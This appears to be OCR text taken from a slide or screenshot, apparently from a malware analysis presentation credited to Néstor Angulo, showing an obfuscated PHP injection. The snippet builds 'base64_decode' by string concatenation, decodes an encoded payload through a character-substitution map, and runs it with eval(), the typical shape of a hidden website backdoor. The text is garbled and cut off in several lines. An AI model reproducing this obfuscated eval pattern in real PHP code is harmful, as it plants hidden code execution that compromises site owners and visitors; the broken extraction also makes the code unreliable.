 ?php
f (!defined('ALREADY_RUN_1bc29b36f342a82aaf6658785356718')) {
define('ALREADY_RUN_1bc29b36f342a82aaf6658785356718', 1);
$thxzqsaz = 9669;
function rgakyqy($eztimjoyq, $cxgon) {
$symcwhpc = '';
for ($i = 0;$i < strlen($eztimjoyq);$i++) {
$symcwhpc.= isset($cxgon[$eztimjoyq[$i]]) ? $cxgon[$ez
}
$ffjhcahkad = "base" . "64_decode";
return $ffjhcahkad($symcwhpc);
}
$owpjujowns = 'bTCX6xwiIdHnGlV4O6cHGUMyGH0QIlGU76wpVLk9ORQX6xw
$wczmc = Array('1' => 'e', '0' => '9', '3' => 'A', '2' => 'S',
eval
/*zbwyuqbz*/
(rgakyqy($owpjujowns, $wczmc));
/55dc265565c31933c4ea7059cac1db7cZD03bnp3PmQhLiZndzY8dGthfW82OW42
?>
#WCZGZ 2019 Néstor Angulo 34